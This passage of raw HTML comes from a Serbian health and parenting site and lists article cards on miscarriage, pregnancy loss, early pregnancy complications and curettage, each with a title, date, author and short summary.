https://demetra.rs/wp-content/uploads/2024/10/gubitak-bebe-1024x683.jpg 1024w, https://demetra.rs/wp-content/uploads/2024/10/gubitak-bebe-768x512.jpg 768w, https://demetra.rs/wp-content/uploads/2024/10/gubitak-bebe-1536x1024.jpg 1536w, https://demetra.rs/wp-content/uploads/2024/10/gubitak-bebe.jpg 1920w" sizes="(max-width: 400px) 100vw, 400px" /></noscript>        </a>
    </div>
    <div class="news-item-data">
        <div class="news-item-category-time-date">
           
            <a class="news-item-category" href="https://demetra.rs/category/roditeljstvo/trudnoca-roditeljstvo/pobacaj/">
                Pobačaj            </a>
            <p class="news-item-hours-date">
                <span class="hours">06:58</span>
                <span class="date">21.07.2025</span>
            </p>
            <span class="news-item-time-ago">
                <span>
                    <svg width="12" height="13" viewBox="0 0 12 13" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0_446_376)">
                            <path d="M6 0.75C4.81331 0.75 3.65328 1.10189 2.66658 1.76118C1.67989 2.42047 0.910851 3.35754 0.456725 4.4539C0.00259969 5.55026 -0.11622 6.75666 0.115291 7.92054C0.346802 9.08443 0.918247 10.1535 1.75736 10.9926C2.59648 11.8318 3.66558 12.4032 4.82946 12.6347C5.99335 12.8662 7.19975 12.7474 8.2961 12.2933C9.39246 11.8392 10.3295 11.0701 10.9888 10.0834C11.6481 9.09673 12 7.93669 12 6.75C11.9953 5.16016 11.3616 3.6368 10.2374 2.5126C9.11321 1.38841 7.58984 0.754748 6 0.75ZM6 11.25C5.10999 11.25 4.23996 10.9861 3.49994 10.4916C2.75992 9.99715 2.18314 9.29434 1.84254 8.47208C1.50195 7.64981 1.41284 6.74501 1.58647 5.87209C1.7601 4.99918 2.18869 4.19736 2.81802 3.56802C3.44736 2.93868 4.24918 2.5101 5.1221 2.33647C5.99501 2.16283 6.89981 2.25195 7.72208 2.59254C8.54435 2.93314 9.24715 3.50991 9.74162 4.24993C10.2361 4.98996 10.5 5.85998 10.5 6.75C10.4964 7.94238 10.0212 9.0849 9.17805 9.92805C8.33491 10.7712 7.19238 11.2464 6 11.25Z" fill="#B3B3B3" />
                            <path d="M8.625 6H6.75V4.125C6.75 3.92609 6.67098 3.73532 6.53033 3.59467C6.38968 3.45402 6.19891 3.375 6 3.375C5.80109 3.375 5.61032 3.45402 5.46967 3.59467C5.32902 3.73532 5.25 3.92609 5.25 4.125V6.75C5.25 6.94891 5.32902 7.13968 5.46967 7.28033C5.61032 7.42098 5.80109 7.5 6 7.5H8.625C8.82391 7.5 9.01468 7.42098 9.15533 7.28033C9.29598 7.13968 9.375 6.94891 9.375 6.75C9.375 6.55109 9.29598 6.36032 9.15533 6.21967C9.01468 6.07902 8.82391 6 8.625 6Z" fill="#B3B3B3" />
                        </g>
                        <defs>
                            <clipPath id="clip0_446_376">
                                <rect width="12" height="12" fill="white" transform="translate(0 0.75)" />
                            </clipPath>
                        </defs>
                    </svg>
                </span>
                21.07.2025            </span>
        </div>
        <h2 class="news-item-title">
            <a href="https://demetra.rs/roditeljstvo/trudnoca-roditeljstvo/pobacaj/gubitak-bebe-mrtvorodena-beba/">
                Gubitak bebe: Mrtvorođena beba, porođaj ili pobačaj  – Kako se nositi sa gubitkom bebe?            </a>
        </h2>
        <p class="news-item-description">
            Prekid trudnoće do 20. nedelje je smatra pobačajem, a nakon 20 nedelje se računa kao gubitak bebe na porođaju. Koji su mogući znaci, simptomi i kako se nositi sa mentalnim zdravljem posle toga.        </p>
        <div class="news-item-author">
            <a href="https://demetra.rs/author/tamara/" class="news-item-author-image" aria-label="Tamara Petkovic">
                <img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://secure.gravatar.com/avatar/9240230af3b8304bab84844b53e8ff818f182b881e55931b0877c83ababe97e9?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/9240230af3b8304bab84844b53e8ff818f182b881e55931b0877c83ababe97e9?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/9240230af3b8304bab84844b53e8ff818f182b881e55931b0877c83ababe97e9?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9240230af3b8304bab84844b53e8ff818f182b881e55931b0877c83ababe97e9?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript>            </a>
            <a class="news-item-author-name" href="https://demetra.rs/author/tamara/">
                Tamara Petkovic            </a>
        </div>
    </div> <!-- .news-item-data-->
</article> <!-- .news-item-->



<div class="bnr d-none d-lg-flex bilboard3-d"><div class="bnr-wrapper"><div class="bnr-inner"><!-- /22842405724/Demetra_Desktop/Billboard_3_Desktop -->
               <div id='Billboard_3_Desktop'>
                <script>
                googletag.cmd.push(function() { googletag.display('Billboard_3_Desktop'); });
                </script>
                </div></div></div></div>
<article class="news-item ">
    <div class="news-item-image-wrapper">
        <a href="https://demetra.rs/roditeljstvo/trudnoca-roditeljstvo/pobacaj/uticaj-kariotipa-na-ponovljeni-pobacaj/" class="news-item-image" aria-label="Uticaj kariotipa na ponovljeni pobačaj">
            <img data-lazyloaded="1" src="[data-uri]" width="400" height="267" data-src="https://demetra.rs/wp-content/uploads/2024/03/kariotip-i-pobacaj-400x267.jpg" class="attachment-medium size-medium wp-post-image" alt="Uticaj kariotipa na ponovljeni pobačaj" decoding="async" data-srcset="https://demetra.rs/wp-content/uploads/2024/03/kariotip-i-pobacaj-400x267.jpg 400w, https://demetra.rs/wp-content/uploads/2024/03/kariotip-i-pobacaj.jpg 1920w" data-sizes="(max-width: 400px) 100vw, 400px" /><noscript><img width="400" height="267" src="https://demetra.rs/wp-content/uploads/2024/03/kariotip-i-pobacaj-400x267.jpg" class="attachment-medium size-medium wp-post-image" alt="Uticaj kariotipa na ponovljeni pobačaj" decoding="async" srcset="https://demetra.rs/wp-content/uploads/2024/03/kariotip-i-pobacaj-400x267.jpg 400w, https://demetra.rs/wp-content/uploads/2024/03/kariotip-i-pobacaj.jpg 1920w" sizes="(max-width: 400px) 100vw, 400px" /></noscript>        </a>
    </div>
    <div class="news-item-data">
        <div class="news-item-category-time-date">
           
            <a class="news-item-category" href="https://demetra.rs/category/roditeljstvo/trudnoca-roditeljstvo/pobacaj/">
                Pobačaj            </a>
            <p class="news-item-hours-date">
                <span class="hours">15:30</span>
                <span class="date">30.06.2025</span>
            </p>
            <span class="news-item-time-ago">
                <span>
                    <svg width="12" height="13" viewBox="0 0 12 13" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0_446_376)">
                            <path d="M6 0.75C4.81331 0.75 3.65328 1.10189 2.66658 1.76118C1.67989 2.42047 0.910851 3.35754 0.456725 4.4539C0.00259969 5.55026 -0.11622 6.75666 0.115291 7.92054C0.346802 9.08443 0.918247 10.1535 1.75736 10.9926C2.59648 11.8318 3.66558 12.4032 4.82946 12.6347C5.99335 12.8662 7.19975 12.7474 8.2961 12.2933C9.39246 11.8392 10.3295 11.0701 10.9888 10.0834C11.6481 9.09673 12 7.93669 12 6.75C11.9953 5.16016 11.3616 3.6368 10.2374 2.5126C9.11321 1.38841 7.58984 0.754748 6 0.75ZM6 11.25C5.10999 11.25 4.23996 10.9861 3.49994 10.4916C2.75992 9.99715 2.18314 9.29434 1.84254 8.47208C1.50195 7.64981 1.41284 6.74501 1.58647 5.87209C1.7601 4.99918 2.18869 4.19736 2.81802 3.56802C3.44736 2.93868 4.24918 2.5101 5.1221 2.33647C5.99501 2.16283 6.89981 2.25195 7.72208 2.59254C8.54435 2.93314 9.24715 3.50991 9.74162 4.24993C10.2361 4.98996 10.5 5.85998 10.5 6.75C10.4964 7.94238 10.0212 9.0849 9.17805 9.92805C8.33491 10.7712 7.19238 11.2464 6 11.25Z" fill="#B3B3B3" />
                            <path d="M8.625 6H6.75V4.125C6.75 3.92609 6.67098 3.73532 6.53033 3.59467C6.38968 3.45402 6.19891 3.375 6 3.375C5.80109 3.375 5.61032 3.45402 5.46967 3.59467C5.32902 3.73532 5.25 3.92609 5.25 4.125V6.75C5.25 6.94891 5.32902 7.13968 5.46967 7.28033C5.61032 7.42098 5.80109 7.5 6 7.5H8.625C8.82391 7.5 9.01468 7.42098 9.15533 7.28033C9.29598 7.13968 9.375 6.94891 9.375 6.75C9.375 6.55109 9.29598 6.36032 9.15533 6.21967C9.01468 6.07902 8.82391 6 8.625 6Z" fill="#B3B3B3" />
                        </g>
                        <defs>
                            <clipPath id="clip0_446_376">
                                <rect width="12" height="12" fill="white" transform="translate(0 0.75)" />
                            </clipPath>
                        </defs>
                    </svg>
                </span>
                30.06.2025            </span>
        </div>
        <h2 class="news-item-title">
            <a href="https://demetra.rs/roditeljstvo/trudnoca-roditeljstvo/pobacaj/uticaj-kariotipa-na-ponovljeni-pobacaj/">
                Uticaj kariotipa na ponovljeni pobačaj            </a>
        </h2>
        <p class="news-item-description">
            Blizu 20% svih trudnoća koje su potvrđene završi se spontanim pobačajem, dok do biohemijske trudnoće dolazi u čak  oko 50% slučajeva, ali žene tada ni ne znaju još uvek da su ostajale u drugom stanju. Koliki je uticaj kariotipa na ponovljeni pobačaj i kako se utvrđuje da je roditeljski kariotip uzročnik?        </p>
        <div class="news-item-author">
            <a href="https://demetra.rs/author/tamara/" class="news-item-author-image" aria-label="Tamara Petkovic">
                <img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://secure.gravatar.com/avatar/9240230af3b8304bab84844b53e8ff818f182b881e55931b0877c83ababe97e9?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/9240230af3b8304bab84844b53e8ff818f182b881e55931b0877c83ababe97e9?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/9240230af3b8304bab84844b53e8ff818f182b881e55931b0877c83ababe97e9?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9240230af3b8304bab84844b53e8ff818f182b881e55931b0877c83ababe97e9?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript>            </a>
            <a class="news-item-author-name" href="https://demetra.rs/author/tamara/">
                Tamara Petkovic            </a>
        </div>
    </div> <!-- .news-item-data-->
</article> <!-- .news-item-->




<article class="news-item ">
    <div class="news-item-image-wrapper">
        <a href="https://demetra.rs/roditeljstvo/trudnoca-roditeljstvo/zdravlje-trudnice/komplikacije-u-ranoj-trudnoci/" class="news-item-image" aria-label="Komplikacije u ranoj trudnoći">
            <img data-lazyloaded="1" src="[data-uri]" width="400" height="272" data-src="https://demetra.rs/wp-content/uploads/2024/09/komplikacije-u-ranoj-trudnoci-400x272.jpg" class="attachment-medium size-medium wp-post-image" alt="Komplikacije u ranoj trudnoći" decoding="async" data-srcset="https://demetra.rs/wp-content/uploads/2024/09/komplikacije-u-ranoj-trudnoci-400x272.jpg 400w, https://demetra.rs/wp-content/uploads/2024/09/komplikacije-u-ranoj-trudnoci-1024x696.jpg 1024w, https://demetra.rs/wp-content/uploads/2024/09/komplikacije-u-ranoj-trudnoci-768x522.jpg 768w, https://demetra.rs/wp-content/uploads/2024/09/komplikacije-u-ranoj-trudnoci-1536x1044.jpg 1536w, https://demetra.rs/wp-content/uploads/2024/09/komplikacije-u-ranoj-trudnoci.jpg 1920w" data-sizes="(max-width: 400px) 100vw, 400px" /><noscript><img width="400" height="272" src="https://demetra.rs/wp-content/uploads/2024/09/komplikacije-u-ranoj-trudnoci-400x272.jpg" class="attachment-medium size-medium wp-post-image" alt="Komplikacije u ranoj trudnoći" decoding="async" srcset="https://demetra.rs/wp-content/uploads/2024/09/komplikacije-u-ranoj-trudnoci-400x272.jpg 400w, https://demetra.rs/wp-content/uploads/2024/09/komplikacije-u-ranoj-trudnoci-1024x696.jpg 1024w, https://demetra.rs/wp-content/uploads/2024/09/komplikacije-u-ranoj-trudnoci-768x522.jpg 768w, https://demetra.rs/wp-content/uploads/2024/09/komplikacije-u-ranoj-trudnoci-1536x1044.jpg 1536w, https://demetra.rs/wp-content/uploads/2024/09/komplikacije-u-ranoj-trudnoci.jpg 1920w" sizes="(max-width: 400px) 100vw, 400px" /></noscript>        </a>
    </div>
    <div class="news-item-data">
        <div class="news-item-category-time-date">
           
            <a class="news-item-category" href="https://demetra.rs/category/roditeljstvo/trudnoca-roditeljstvo/zdravlje-trudnice/">
                Zdravlje trudnice            </a>
            <p class="news-item-hours-date">
                <span class="hours">15:00</span>
                <span class="date">30.06.2025</span>
            </p>
            <span class="news-item-time-ago">
                <span>
                    <svg width="12" height="13" viewBox="0 0 12 13" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0_446_376)">
                            <path d="M6 0.75C4.81331 0.75 3.65328 1.10189 2.66658 1.76118C1.67989 2.42047 0.910851 3.35754 0.456725 4.4539C0.00259969 5.55026 -0.11622 6.75666 0.115291 7.92054C0.346802 9.08443 0.918247 10.1535 1.75736 10.9926C2.59648 11.8318 3.66558 12.4032 4.82946 12.6347C5.99335 12.8662 7.19975 12.7474 8.2961 12.2933C9.39246 11.8392 10.3295 11.0701 10.9888 10.0834C11.6481 9.09673 12 7.93669 12 6.75C11.9953 5.16016 11.3616 3.6368 10.2374 2.5126C9.11321 1.38841 7.58984 0.754748 6 0.75ZM6 11.25C5.10999 11.25 4.23996 10.9861 3.49994 10.4916C2.75992 9.99715 2.18314 9.29434 1.84254 8.47208C1.50195 7.64981 1.41284 6.74501 1.58647 5.87209C1.7601 4.99918 2.18869 4.19736 2.81802 3.56802C3.44736 2.93868 4.24918 2.5101 5.1221 2.33647C5.99501 2.16283 6.89981 2.25195 7.72208 2.59254C8.54435 2.93314 9.24715 3.50991 9.74162 4.24993C10.2361 4.98996 10.5 5.85998 10.5 6.75C10.4964 7.94238 10.0212 9.0849 9.17805 9.92805C8.33491 10.7712 7.19238 11.2464 6 11.25Z" fill="#B3B3B3" />
                            <path d="M8.625 6H6.75V4.125C6.75 3.92609 6.67098 3.73532 6.53033 3.59467C6.38968 3.45402 6.19891 3.375 6 3.375C5.80109 3.375 5.61032 3.45402 5.46967 3.59467C5.32902 3.73532 5.25 3.92609 5.25 4.125V6.75C5.25 6.94891 5.32902 7.13968 5.46967 7.28033C5.61032 7.42098 5.80109 7.5 6 7.5H8.625C8.82391 7.5 9.01468 7.42098 9.15533 7.28033C9.29598 7.13968 9.375 6.94891 9.375 6.75C9.375 6.55109 9.29598 6.36032 9.15533 6.21967C9.01468 6.07902 8.82391 6 8.625 6Z" fill="#B3B3B3" />
                        </g>
                        <defs>
                            <clipPath id="clip0_446_376">
                                <rect width="12" height="12" fill="white" transform="translate(0 0.75)" />
                            </clipPath>
                        </defs>
                    </svg>
                </span>
                30.06.2025            </span>
        </div>
        <h2 class="news-item-title">
            <a href="https://demetra.rs/roditeljstvo/trudnoca-roditeljstvo/zdravlje-trudnice/komplikacije-u-ranoj-trudnoci/">
                Komplikacije u ranoj trudnoći            </a>
        </h2>
        <p class="news-item-description">
            Najčešće komplikacije u ranoj trudnoći su vanmaterična trudnoća, molarna trudnoća i spontani pobačaj. Pored toga, mnoge trudnice se suočavaju sa implantacijskim krvarenjem, jutarnjim mučninama i drugim problemima, koji su deo normalnog toka trudnoće.         </p>
        <div class="news-item-author">
            <a href="https://demetra.rs/author/admin/" class="news-item-author-image" aria-label="Uredništvo">
                <img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://secure.gravatar.com/avatar/f022e0f2d9be8cde5623e3c9194d6a3a6895a8baa650f15e22748ba6f585b78a?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/f022e0f2d9be8cde5623e3c9194d6a3a6895a8baa650f15e22748ba6f585b78a?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/f022e0f2d9be8cde5623e3c9194d6a3a6895a8baa650f15e22748ba6f585b78a?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f022e0f2d9be8cde5623e3c9194d6a3a6895a8baa650f15e22748ba6f585b78a?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript>            </a>
            <a class="news-item-author-name" href="https://demetra.rs/author/admin/">
                Uredništvo            </a>
        </div>
    </div> <!-- .news-item-data-->
</article> <!-- .news-item-->



<div class="bnr d-lg-none bilboard4-m"><div class="bnr-wrapper"><div class="bnr-inner"><!-- /22842405724/Demetra_Mobile/Billboard_4_Mobile -->
                       <div id='Billboard_4_Mobile'>
                        <script>
                        googletag.cmd.push(function() { googletag.display('Billboard_4_Mobile'); });
                        </script>
                        </div></div></div></div>
<article class="news-item ">
    <div class="news-item-image-wrapper">
        <a href="https://demetra.rs/zdravlje/ginekologija/dilatacija-i-kiretaza-2/" class="news-item-image" aria-label="Dilatacija i kiretaža – Šta je kiretaža?">
            <img data-lazyloaded="1" src="[data-uri]" width="400" height="300" data-src="https://demetra.rs/wp-content/uploads/2022/03/dilatacija-i-kiretaza-400x300.jpg" class="attachment-medium size-medium wp-post-image" alt="Dilatacija i kiretaža" decoding="async" data-srcset="https://demetra.rs/wp-content/uploads/2022/03/dilatacija-i-kiretaza-400x300.jpg 400w, https://demetra.rs/wp-content/uploads/2022/03/dilatacija-i-kiretaza-1024x767.jpg 1024w, https://demetra.rs/wp-content/uploads/2022/03/dilatacija-i-kiretaza-768x575.jpg 768w, https://demetra.rs/wp-content/uploads/2022/03/dilatacija-i-kiretaza.jpg 1280w" data-sizes="(max-width: 400px) 100vw, 400px" /><noscript><img width="400" height="300" src="https://demetra.rs/wp-content/uploads/2022/03/dilatacija-i-kiretaza-400x300.jpg" class="attachment-medium size-medium wp-post-image" alt="Dilatacija i kiretaža" decoding="async" srcset="https://demetra.rs/wp-content/uploads/2022/03/dilatacija-i-kiretaza-400x300.jpg 400w, https://demetra.rs/wp-content/uploads/2022/03/dilatacija-i-kiretaza-1024x767.jpg 1024w, https://demetra.rs/wp-content/uploads/2022/03/dilatacija-i-kiretaza-768x575.jpg 768w, https://demetra.rs/wp-content/uploads/2022/03/dilatacija-i-kiretaza.jpg 1280w" sizes="(max-width: 400px) 100vw, 400px" /></noscript>        </a>
    </div>
    <div class="news-item-data">
        <div class="news-item-category-time-date">
           
            <a class="news-item-category" href="https://demetra.rs/category/zdravlje/ginekologija/">
                Ginekologija            </a>
            <p class="news-item-hours-date">
                <span class="hours">20:50</span>
                <span class="date">17.05.2025</span>
            </p>
            <span class="news-item-time-ago">
                <span>
                    <svg width="12" height="13" viewBox="0 0 12 13" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0_446_376)">
                            <path d="M6 0.75C4.81331 0.75 3.65328 1.10189 2.66658 1.76118C1.67989 2.42047 0.910851 3.35754 0.456725 4.4539C0.00259969 5.55026 -0.11622 6.75666 0.115291 7.92054C0.346802 9.08443 0.918247 10.1535 1.75736 10.9926C2.59648 11.8318 3.66558 12.4032 4.82946 12.6347C5.99335 12.8662 7.19975 12.7474 8.2961 12.2933C9.39246 11.8392 10.3295 11.0701 10.9888 10.0834C11.6481 9.09673 12 7.93669 12 6.75C11.9953 5.16016 11.3616 3.6368 10.2374 2.5126C9.11321 1.38841 7.58984 0.754748 6 0.75ZM6 11.25C5.10999 11.25 4.23996 10.9861 3.49994 10.4916C2.75992 9.99715 2.18314 9.29434 1.84254 8.47208C1.50195 7.64981 1.41284 6.74501 1.58647 5.87209C1.7601 4.99918 2.18869 4.19736 2.81802 3.56802C3.44736 2.93868 4.24918 2.5101 5.1221 2.33647C5.99501 2.16283 6.89981 2.25195 7.72208 2.59254C8.54435 2.93314 9.24715 3.50991 9.74162 4.24993C10.2361 4.98996 10.5 5.85998 10.5 6.75C10.4964 7.94238 10.0212 9.0849 9.17805 9.92805C8.33491 10.7712 7.19238 11.2464 6 11.25Z" fill="#B3B3B3" />
                            <path d="M8.625 6H6.75V4.125C6.75 3.92609 6.67098 3.73532 6.53033 3.59467C6.38968 3.45402 6.19891 3.375 6 3.375C5.80109 3.375 5.61032 3.45402 5.46967 3.59467C5.32902 3.73532 5.25 3.92609 5.25 4.125V6.75C5.25 6.94891 5.32902 7.13968 5.46967 7.28033C5.61032 7.42098 5.80109 7.5 6 7.5H8.625C8.82391 7.5 9.01468 7.42098 9.15533 7.28033C9.29598 7.13968 9.375 6.94891 9.375 6.75C9.375 6.55109 9.29598 6.36032 9.15533 6.21967C9.01468 6.07902 8.82391 6 8.625 6Z" fill="#B3B3B3" />
                        </g>
                        <defs>
                            <clipPath id="clip0_446_376">
                                <rect width="12" height="12" fill="white" transform="translate(0 0.75)" />
                            </clipPath>
                        </defs>
                    </svg>
                </span>
                17.05.2025            </span>
        </div>
        <h2 class="news-item-title">
            <a href="https://demetra.rs/zdravlje/ginekologija/dilatacija-i-kiretaza-2/">
                Dilatacija i kiretaža – Šta je kiretaža?            </a>
        </h2>
        <p class="news-item-description">
            Ukupna stopa smrtnih ishoda kod kiretaže je oko 0,6 na 100.000 porcedura te je stoga za ženu manje rizična od porođaja. (Izvor)        </p>
        <div class="news-item-author">
            <a href="https://demetra.rs/author/tamara/" class="news-item-author-image" aria-label="Tamara Petkovic">
                <img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://secure.gravatar.com/avatar/9240230af3b8304bab84844b53e8ff818f182b881e55931b0877c83ababe97e9?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/9240230af3b8304bab84844b53e8ff818f182b881e55931b0877c83ababe97e9?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/9240230af3b8304bab84844b53e8ff818f182b881e55931b0877c83ababe97e9?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9240230af3b8304bab84844b53e8ff818f182b881e55931b0877c83ababe97e9?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript>            </a>
            <a class="news-item-author-name" href="https://demetra.rs/author/tamara/">
                Tamara Petkovic            </a>
        </div>
    </div> <!-- .news-item-data-->
</article> <!-- .news-item-->




<article class="news-item ">
    <div class="news-item-image-wrapper">
        <a href="https://demetra.rs/roditeljstvo/trudnoca-roditeljstvo/pobacaj/vrste-pobacaja/" class="news-item-image" aria-label="​Vrste pobačaja: Spontani, indukovani i medicinski pobačaj">
            <img data-lazyloaded="1" src="[data-uri]" width="400" height="225" data-src="https://demetra.rs/wp-content/uploads/2025/03/mama-kojoj-treba-odmor-400x225.jpg" class="attachment-medium size-medium wp-post-image" alt="vrste pobačaja" decoding="async" data-srcset="https://demetra.rs/wp-content/uploads/2025/03/mama-kojoj-treba-odmor-400x225.jpg 400w, https://demetra.rs/wp-content/uploads/2025/03/mama-kojoj-treba-odmor-1024x575.jpg 1024w, https://demetra.rs/wp-content/uploads/2025/03/mama-kojoj-treba-odmor-768x431.jpg 768w, https://demetra.rs/wp-content/uploads/2025/03/mama-kojoj-treba-odmor.jpg 1280w" data-sizes="(max-width: 400px) 100vw, 400px" /><noscript><img width="400" height="225" src="https://demetra.rs/wp-content/uploads/2025/03/mama-kojoj-treba-odmor-400x225.jpg" class="attachment-medium size-medium wp-post-image" alt="vrste pobačaja" decoding="async" srcset="https://demetra.rs/wp-content/uploads/2025/03/mama-kojoj-treba-odmor-400x225.jpg 400w, https://demetra.rs/wp-content/uploads/2025/03/mama-kojoj-treba-odmor-1024x575.jpg 1024w, https://demetra.rs/wp-content/uploads/2025/03/mama-kojoj-treba-odmor-768x431.jpg 768w, https://demetra.rs/wp-content/uploads/2025/03/mama-kojoj-treba-odmor.jpg 1280w" sizes="(max-width: 400px) 100vw, 400px" /></noscript>        </a>
    </div>
    <div class="news-item-data">
        <div class="news-item-category-time-date">
           
            <a class="news-item-category" href="https://demetra.rs/category/roditeljstvo/trudnoca-roditeljstvo/pobacaj/">
                Pobačaj            </a>
            <p class="news-item-hours-date">
                <span class="hours">09:00</span>
                <span class="date">15.05.2025</span>
            </p>
            <span class="news-item-time-ago">
                <span>
                    <svg width="12" height="13" viewBox="0 0 12 13" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0_446_376)">
                            <path d="M6 0.75C4.81331 0.75 3.65328 1.10189 2.66658 1.76118C1.67989 2.42047 0.910851 3.35754 0.456725 4.4539C0.00259969 5.55026 -0.11622 6.75666 0.115291 7.92054C0.346802 9.08443 0.918247 10.1535 1.75736 10.9926C2.59648 11.8318 3.66558 12.4032 4.82946 12.6347C5.99335 12.8662 7.19975 12.7474 8.2961 12.2933C9.39246 11.8392 10.3295 11.0701 10.9888 10.0834C11.6481 9.09673 12 7.93669 12 6.75C11.9953 5.16016 11.3616 3.6368 10.2374 2.5126C9.11321 1.38841 7.58984 0.754748 6 0.75ZM6 11.25C5.10999 11.25 4.23996 10.9861 3.49994 10.4916C2.75992 9.99715 2.18314 9.29434 1.84254 8.47208C1.50195 7.64981 1.41284 6.74501 1.58647 5.87209C1.7601 4.99918 2.18869 4.19736 2.81802 3.56802C3.44736 2.93868 4.24918 2.5101 5.1221 2.33647C5.99501 2.16283 6.89981 2.25195 7.72208 2.59254C8.54435 2.93314 9.24715 3.50991 9.74162 4.24993C10.2361 4.98996 10.5 5.85998 10.5 6.75C10.4964 7.94238 10.0212 9.0849 9.17805 9.92805C8.33491 10.7712 7.19238 11.2464 6 11.25Z" fill="#B3B3B3" />
                            <path d="M8.625 6H6.75V4.125C6.75 3.92609 6.67098 3.73532 6.53033 3.59467C6.38968 3.45402 6.19891 3.375 6 3.375C5.80109 3.375 5.61032 3.45402 5.46967 3.59467C5.32902 3.73532 5.25 3.92609 5.25 4.125V6.75C5.25 6.94891 5.32902 7.13968 5.46967 7.28033C5.61032 7.42098 5.80109 7.5 6 7.5H8.625C8.82391 7.5 9.01468 7.42098 9.15533 7.28033C9.29598 7.13968 9.375 6.94891 9.375 6.75C9.375 6.55109 9.29598 6.36032 9.15533 6.21967C9.01468 6.07902 8.82391 6 8.625 6Z" fill="#B3B3B3" />
                        </g>
                        <defs>
                            <clipPath id="clip0_446_376">
                                <rect width="12" height="12" fill="white" transform="translate(0 0.75)" />
                            </clipPath>
                        </defs>
                    </svg>
                </span>
                15.05.2025            </span>
        </div>
        <h2 class="news-item-title">
            <a href="https://demetra.rs/roditeljstvo/trudnoca-roditeljstvo/pobacaj/vrste-pobacaja/">
                ​Vrste pobačaja: Spontani, indukovani i medicinski pobačaj            </a>
        </h2>
        <p class="news-item-description">
            Postoje različite vrste pobačaja, kao i različiti uzroci istog. Pobačaj je složena i osetljiva tema koja obuhvata različite vrste, uzroke i metode upravljanja. U ovom članku detaljno ćemo istražiti tri glavne kategorije pobačaja: spontani, indukovani i medikamentozni pobačaj, oslanjajući se na najnovija istraživanja i studije iz relevantnih medicinskih izvora.​        </p>
        <div class="news-item-author">
            <a href="https://demetra.rs/author/tamara/" class="news-item-author-image" aria-label="Tamara Petkovic">
                <img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://secure.gravatar.com/avatar/9240230af3b8304bab84844b53e8ff818f182b881e55931b0877c83ababe97e9?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/9240230af3b8304bab84844b53e8ff818f182b881e55931b0877c83ababe97e9?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/9240230af3b8304bab84844b53e8ff818f182b881e55931b0877c83ababe97e9?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9240230af3b8304bab84844b53e8ff818f182b881e55931b0877c83ababe97e9?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript>            </a>
            <a class="news-item-author-name" href="https://demetra.rs/author/tamara/">
                Tamara Petkovic            </a>
        </div>
    </div> <!-- .news-item-data-->
</article> <!-- .news-item-->




<article class="news-item ">
    <div class="news-item-image-wrapper">
        <a href="https://demetra.rs/roditeljstvo/trudnoca-roditeljstvo/pobacaj/dugine-bebe/" class="news-item-image" aria-label="Dugine bebe: Beba rođena posle pobačaja">
            <img data-lazyloaded="1" src="[data-uri]" width="400" height="225" data-src="https://demetra.rs/wp-content/uploads/2025/02/Dugine-bebe-1024x576-1-400x225.webp" class="attachment-medium size-medium wp-post-image" alt="Dugine bebe" decoding="async" data-srcset="https://demetra.rs/wp-content/uploads/2025/02/Dugine-bebe-1024x576-1-400x225.webp 400w, https://demetra.rs/wp-content/uploads/2025/02/Dugine-bebe-1024x576-1-768x432.webp 768w, https://demetra.rs/wp-content/uploads/2025/02/Dugine-bebe-1024x576-1.webp 1024w" data-sizes="(max-width: 400px) 100vw, 400px" /><noscript><img width="400" height="225" src="https://demetra.rs/wp-content/uploads/2025/02/Dugine-bebe-1024x576-1-400x225.webp" class="attachment-medium size-medium wp-post-image" alt="Dugine bebe" decoding="async" srcset="https://demetra.rs/wp-content/uploads/2025/02/Dugine-bebe-1024x576-1-400x225.webp 400w, https://demetra.rs/wp-content/uploads/2025/02/Dugine-bebe-1024x576-1-768x432.webp 768w, https://demetra.rs/wp-content/uploads/2025/02/Dugine-bebe-1024x576-1.webp 1024w" sizes="(max-width: 400px) 100vw, 400px" /></noscript>        </a>
    </div>
    <div class="news-item-data">
        <div class="news-item-category-time-date">
           
            <a class="news-item-category" href="https://demetra.rs/category/roditeljstvo/beba/novorodjence/">
                Novorođenče            </a>
